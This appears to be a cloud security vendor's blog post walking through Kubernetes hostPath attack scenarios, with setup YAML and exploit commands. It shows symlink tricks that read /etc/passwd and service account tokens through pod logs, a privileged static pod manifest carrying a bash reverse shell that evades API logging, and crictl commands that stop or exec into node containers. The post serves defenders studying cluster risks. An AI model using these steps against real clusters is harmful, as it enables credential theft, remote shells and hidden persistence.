Why choose Panoptica?

Four reasons you need the industry’s leading cloud-native security solution.

In today's cloud technology landscape, Kubernetes is widely used to orchestrate containerized applications, enabling deployment, scaling, and management. Applications in a Kubernetes environment benefit from high availability and resource efficiency, making them ideal for cloud-native development. However, challenges with filesystem consistency due to the ephemeral nature of containers can lead to discrepancies when they are restarted or modified. This inconsistency can affect applications that rely on stable, persistent data, necessitating the use of additional storage solutions. One example of a native solution in Kubernetes is hostPath Storage Volume.

With the help of the hostPath functionality, a pod can access the storage components of the worker node by mounting a file or directory from the filesystem of the node where it is running.

While offering a convenient way of accessing the filesystem of the worker node, hostPath functionality can also open the door to serious security risks. In this blog we will shed light on these potential risks, delving into the depths of risky hostPath use cases and how they can compromise the security of your cluster if not carefully managed.

The hostPath storage volume type is considered relatively common and even widely used by cloud providers to share data between worker nodes and their running pods.



In AKS, for instance, the ama-logs pod, used for collection of logs from containers, mounts it's entire node filesystem when choosing to enable container insights on a cluster.

hostPath declared in the .spec.volumes in the pod’s specification. It then can be bound to the relevant containers in .spec.containers[*].volumeMounts.

The worker node watches for changes to the API server's Pods resource. When a pod with a hostPath declaration is deployed, the Kubelet node agent gets notified.

The worker node uses the watch mechanism to observe changes to the API server's Pods resources and gets notified when a pod that includes a hostPath declaration is deployed.

The Kubelet then inspects the Pod definition and instructs the container runtime to mount the required path specified in the pod’s specification from the node filesystem. The container runtime then starts the container with the relevant directories mounted.

Defining a hostPath without being careful and fully understanding the impact of the specific path can pose a security risk. Kubernetes provides the following warning in their documentation for when users apply hostPath:

To better explain it, we will demonstrate the security risk with five hostPath paths detailed below.

In the following section, we will present five attack scenarios that take advantage of risky hostPath configurations. Each scenario will include required prerequisites, instructions for setting up a vulnerable environment, the potential impact, and a detailed walkthrough with complete instructions to simulate and exploit each use case.

/var/log directory mounted/var/log host path directory mounted to a podGET RBAC permissions to pods/log sub-resource in the core API groupGET & LIST RBAC permissions to pods/log & nodes/log sub-resources in the core API groupThe purpose of the /var/log directory is simply to store log files. From the Kubernetes perspective, it is where the Pod log files for containers are stored on the nodes. An attacker can abuse this directory to create symbolic links to sensitive files on the host and make the Kubelet get it by using kubectl command or an API call. While it is possible to escape from a pod to the worker node in many ways, including reading ssh private keys, cracking /etc/shadow hashes, reading configuration files, and so forth. Here we will focus on the /var/lib/kubelet/pods directory which will be discussed further later in this blog.

In this scenario, we will demonstrate how an attacker can abuse writeable /var/log directory mounted to a pod to gain the service account tokens that stores in the /var/lib/kubelet/pods directory. Later we will explain how those tokens can be used by an attacker.

Kubernetes stores tokens for it’s service account in the /var/lib/kubelet/pods directory following this structure:

{podUID}/volumes/kubernetes.io~projected/kube-api-access-{random suffix}/token

podUID, namespace, pod can be obtained from /var/log/pods directorykube-api-access-{random suffix} random suffix generated from 5 alpha numeric characters from the following list: bcdfghjklmnpqrstvwxz2456789 (src)It is therefore possible to assemble the entire path of the token using brute force technique.

We have developed an automated tool, written in Go, that can be deployed on a specified pod which mounts the /var/log hostPath directory. This tool can function using either the service account token from the pod on which it is running or a token supplied by the user. First, the tool lists all of the namespaces in the /var/log/pods directory in order to determine if the service account that is provided has the permissions necessary to read the logs in any of those namespaces. It then creates symlinks for all possible suffix combinations using a brute-force method to find service account tokens stored in the /var/lib/kubelet/pods directory on the host node.

For further information on how to use the tool, source code, and more, please see the link below:

https://github.com/ReemRotenberg/k8s-token-hunter

Please note, the tool should not be used in production environments.

Figure 2 shows usage of k8s token hunter tool.

Disclaimer: The use of the code provided herein is intended solely for educational and security-testing purposes on systems where you have explicit authorization to conduct such activities. Misuse of this code to access, modify, or exploit systems without proper consent is strictly prohibited and may violate privacy laws, data protection statutes, and ethical standards. It is the user's responsibility to ensure lawful and ethical application of this tool. The creators and distributors of the code assume no liability for any unauthorized or improper use of the code, and are not responsible for any direct or indirect damages or legal repercussions that may arise from such misuse. Please use this code responsibly and ethically.

# create new namespace

kubectl apply -f - <<EOF

apiVersion: v1

kind: Namespace

metadata:

name: hostpath-ns

EOF# service account

kubectl apply -f - <<EOF

apiVersion: v1

kind: ServiceAccount

metadata:

name: sa-get-logs

namespace: hostpath-ns

EOF# role

kubectl apply -f - <<EOF

apiVersion: rbac.authorization.k8s.io/v1

kind: Role

metadata:

namespace: hostpath-ns

name: get-logs-role

rules:

- apiGroups: [""]

resources: ["pods/log"]

verbs: ["get"]

EOF# role binding

kubectl apply -f - <<EOF

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

name: get-logs-role-binding

namespace: hostpath-ns

subjects:

- kind: ServiceAccount

name: sa-get-logs

namespace: hostpath-ns

roleRef:

kind: Role

name: get-logs-role

apiGroup: rbac.authorization.k8s.io

EOFkubectl apply -f - <<EOF

apiVersion: v1

kind: Secret

type: kubernetes.io/service-account-token

metadata:

name: sa-get-logs-secret

annotations:

kubernetes.io/service-account.name: sa-get-logs

EOFkubectl apply -f - <<EOF

apiVersion: v1

kind: Pod

metadata:

name: var-log-pod

namespace: hostpath-ns

spec:

serviceAccountName: sa-get-logs

containers:

- name: var-log-container

image: ubuntu:latest

command: ["/bin/sh", "-c"]

args: ["apt-get update && apt-get install -y curl && curl -LO https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl && install -o root -g root -m 0755 kubectl /usr/local/bin/kubectl && sleep 999h"]

volumeMounts:

- name: host-var-log

mountPath: /host/var/log

volumes:

- name: host-var-log

hostPath:

path: /var/log

EOF1. Accessing /etc/passwd content of the worker node

Get a shell on the running pod: kubectl exec -it -n hostpath-ns var-log-pod -- /bin/bash

# check permissions to read logs in the 'hostpath-ns' namespace

/usr/local/bin/kubectl auth can-i get pods --subresource=log --namespace=hostpath-ns

# locate directories associated with the 'hostpath-ns'

cd /host/var/log/pods/hostpath-ns_<pod_name>_<pod_uuid>/<container_name>/<log_file>.log

# create symlink of /etc/passwd file to the last log file in the current directory

ln -sf /etc/passwd ./<last_log_file>.logGet the pod’s log content:

# use kubectl to get the pod's log

# set tail to the row number desired

kubectl logs -n hostpath-ns <pod_name> --tail=1

# with curl

curl -i -k -H "Authorization: Bearer $TOKEN" 'https://<cluster IP>/api/v1/namespaces/<namespace>/pods/<pod>/log?container=<container_name>'2. Accessing service account token stored on the worker node

Get a shell on the running pod: kubectl exec -it -n hostpath-ns var-log-pod -- /bin/bash

# check permissions to read logs in the 'hostpath-ns' namespace

/usr/local/bin/kubectl auth can-i get pods --subresource=log --namespace=hostpath-ns

# locate directories associated with the 'hostpath-ns'

cd /host/var/log/pods/hostpath-ns_<pod_name>_<pod_uuid>/<container_name>/<log_file>.log

# create symlink for pods found in the /var/log/pods with the following path

# use brute-force to find the 5 characters suffix

ln -sf /var/lib/kubelet/pods/<pod_uuid>/volumes/kubernetes.io~projected/kube-api-access-xxxxx/token ./<last_log_file>.logGet the pod’s log content:

# use kubectl to get the pod's log

# set tail to the row number desired

kubectl logs -n hostpath-ns <pod_name> --tail=1

# with curl

curl -i -k -H "Authorization: Bearer $TOKEN" 'https://<cluster IP>/api/v1/namespaces/<namespace>/pods/<pod>/log?container=<container_name>'/etc/kubernetes/manifests directory mounted/etc/kubernetes/manifests host path directory mounted to a podThe purpose of /etc/kubernetes/manifests directory is to store Static Pod manifests. Static Pods are pods that managed by the Kubelet directly. The main use for static pods according to the Kubernetes documentation is to run a self-hosted control plane. The Kubelet watches for changes to this directory, and instructs the container runtime to create/delete containers upon changes.

It is also worth mentioning that Static Pod spec cannot refer to some API objects such as ServiceAccount, ConfigMap, Secret, etc).



In this scenario, we will demonstrate how an attacker can abuse writeable /etc/kubernetes/manifests directory mounted to a pod to deploy pods on a worker node.

It is pretty simple to deploy static pods. Write static pod manifest into the /etc/kubernetes/manifests and the Kubelet will take care of the rest. A new static pod will be created and *mirror pod should appear on the Kubernetes API server.

Mirror pod, according to the Kuberneters documentation, is a pod object that the Kubelet uses to represent a static pod.

When the Kubelet finds a static pod in its configuration, it automatically tries to create a Pod object on the Kubernetes API server for it. This means that the pod will be visible on the API server, but cannot be controlled from there.

(For example, removing a mirror pod will not stop the Kubelet daemon from running it).

Since static pods are created and managed by the Kubelet, it possible for an attacker to evade and bypass detection and prevention mechanisms. For example, deploy a static pod in the kube-system namespace, evade API logging, and bypass admission controls.



We deployed static pods using this method on the three major managed Kubernetes cloud providers- AKS (Azure), GKE (Google) and EKS (Amazon Web Services). For AKS and GCP, static pods have been created by the Kubelet and mirror pods are presented on the API server.

However, for EKS, some changes to the Kubelet configuration file (/etc/kubernetes/kubelet/kubelet-config.json) are required as well as restarting the Kubelet service, so static pods can only be deployed on a node that has already been accessed. In this case, it can be mainly used for persistence. Additionally, it is worth noting that when static pods are deployed to the kube-system namespace on EKS, they are not mirrored on the API server, resulting in a more stealthy approach.

# create new namespace

kubectl apply -f - <<EOF

apiVersion: v1

kind: Namespace

metadata:

name: hostpath-ns

EOF# manifests-pod yaml

kubectl apply -f - <<EOF

apiVersion: v1

kind: Pod

metadata:

name: manifests-pod

namespace: hostpath-ns

spec:

containers:

- name: manifests-container

image: ubuntu:latest

command: ["/bin/sh", "-c"]

args: ["sleep 1h"]

volumeMounts:

- name: host-manifests

mountPath: /host/etc/kubernetes/manifests

volumes:

- name: host-manifests

hostPath:

path: /etc/kubernetes/manifests

EOFThe next code will be used in step 4

# static pod manifest

# change the ip and port to match the netcat listener

cat <<EOF > /host/etc/kubernetes/manifests/pod.yaml

apiVersion: v1

kind: Pod

metadata:

name: evil-static-pod

namespace: kube-system

spec:

hostNetwork: true

hostPID: true

hostIPC: true

containers:

- name: ubuntu-container

image: ubuntu:latest

securityContext:

privileged: true

volumeMounts:

- name: host

mountPath: /host

command: ["bash", "-c"]

args: ["bash -i >& /dev/tcp/<manifest's pod IP address>/<PORT> 0>&1"]

volumes:

- name: host

hostPath:

path: /

EOFOptional: install crictl

VERSION="v1.28.0"

wget https://github.com/kubernetes-sigs/cri-tools/releases/download/$VERSION/crictl-$VERSION-linux-amd64.tar.gz

sudo tar zxvf crictl-$VERSION-linux-amd64.tar.gz -C /usr/local/bin

rm -f crictl-$VERSION-linux-amd64.tar.gzIn the following simulation, we’ll use a running pod that has the /etc/kubernetes/manifests host path mounted on it to move laterally into the worker node.

kubectl exec -it -n hostpath-ns manifests-pod -- /bin/bashmanifests-pod pod’s IP address/host/etc/kubernetes/manifests mounted directory.nsenter command with --target 1 --all to enter the host namespaces or just chroot to the node mounted directory /host.crictl ps command.



Figure 3 shows catching reverse shell from the evil static pod on the manifests-pod pod.

Figure 4 shows creation of new static pod on AKS.

/var/run/containerd/containerd.sock socket mounted/var/run/containerd/containerd.sock socket (or other applicable container runtime sockets such as crio, docker, etc,.)spec.hostNetwork set to true (in order to attach to a running container or exec commands on it)Containerd is a container runtime that is responsible for managing the lifecycle of containers in a host. In Kubernetes, it runs as a daemon on worker nodes. /run/containerd/containerd.sock is a UNIX domain socket that the containerd daemon uses for communication. A UNIX domain socket or IPC socket (inter-process communication socket) is a data communications endpoint for exchanging data between applications on the same host.



In this scenario, we’ll demonstrate how an attacker can abuse the containerd.sock socket mounted on a pod by interacting with the containerd daemon running on a worker node.

We’ll be using crictl to communicate with the conainerd.sock. Since the socket is already mounted, it is pretty straightforward. Just use crictl to stop running containers, execute commands, and gain sensitive information.

spec.hostNetwork set to true is required to execute commands or attach to a running container.

# create new namespace

kubectl apply -f - <<EOF

apiVersion: v1

kind: Namespace

metadata:

name: hostpath-ns

EOFkubectl apply -f - <<EOF

apiVersion: v1

kind: Pod

metadata:

name: cr-containerd-pod

namespace: hostpath-ns

spec:

# spec.hostNetwork: ture

containers:

- name: cr-containerd

image: ubuntu:latest

command: ["/bin/sh", "-c"]

args: ["apt-get update && apt-get install -y curl && curl -L https://github.com/kubernetes-sigs/cri-tools/releases/download/v1.26.0/crictl-v1.26.0-linux-amd64.tar.gz --output crictl-v1.26.0-linux-amd64.tar.gz && tar zxvf crictl-v1.26.0-linux-amd64.tar.gz -C /usr/local/bin && sleep 1h"]

volumeMounts:

- name: host-var-run-containerd

mountPath: /host/containerd/containerd.sock

volumes:

- name: host-var-run-containerd

hostPath:

path: /var/run/containerd/containerd.sock

type: Socket

EOFFrom inside a running pod, executing crictl ps command to list all the running pods and containers on the worker node:

/usr/local/bin/crictl --runtime-endpoint /host/containerd/containerd.sock psThen, executing stopp command will stop the running pod:

/usr/local/bin/crictl --runtime-endpoint /host/containerd/containerd.sock ps

Figure 5 shows stopping running pod using stopp crictl command via the containerd.sock mounted.

From inside a running pod that has containerd.sock mounted and hostNetwork set to true, executing crictl ps command to list all the running containers on the worker node:

/usr/local/bin/crictl --runtime-endpoint /host/containerd/containerd.sock psThen, executing crictl exec to execute commands on a running pod:

/usr/local/bin/crictl --runtime-endpoint /host/containerd/containerd.sock exec -it <container_id> <command>

Figure 6 shows communication with the containerd daemon via the containerd.sock socket mounted to a Pod.

/var/lib/kubelet/pods directory mounted/var/lib/kubelet/pods host path directory to a podThe /var/lib/kubelet/pods directory in Kubernetes is used to store data related to the pods running on that specific node, managed by the Kubelet service.

This directory includes:

/var/lib/kubelet/pods. The directory name is the UUID of the pod.In this scenario, we’ll demonstrate how an attacker that has access to the /var/lib/kubelet/pods host path directory can potentially escalate its privileges and move laterally in the cluster.

As this directory contains secrets, it contains the tokens for the service accounts of each pod running on the host. An attacker can enumerate the tokens for service accounts stored in this directory and map their RBAC permissions. Additionally, an attacker will search for other secrets and configmaps that may expose sensitive information.

# create new namespace

kubectl apply -f - <<EOF

apiVersion: v1

kind: Namespace

metadata:

name: hostpath-ns

EOFkubectl apply -f - <<EOF

apiVersion: v1

kind: Pod

metadata:

name: var-lib-kubelet-pods-pod

namespace: hostpath-ns

spec:

containers:

- name: cr-var-lib-kubelet-pods

image: ubuntu:latest

command: ["/bin/sh", "-c"]

args: ["apt-get update && apt-get install -y curl && curl -LO https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl && install -o root -g root -m 0755 kubectl /usr/local/bin/kubectl && sleep 1h"]

volumeMounts:

- name: host-var-lib-kubelet-pods

mountPath: /host/var/lib/kubelet/pods

volumes:

- name: host-var-lib-kubelet-pods

hostPath:

path: /var/lib/kubelet/pods

type: Directory

EOF1. From inside a running Pod that has the /var/lib/kubelet/pods directory mount to it, cd into the different directories under /host/var/lib/kubelet/pods and extract the tokens and other sensitive information stored there.

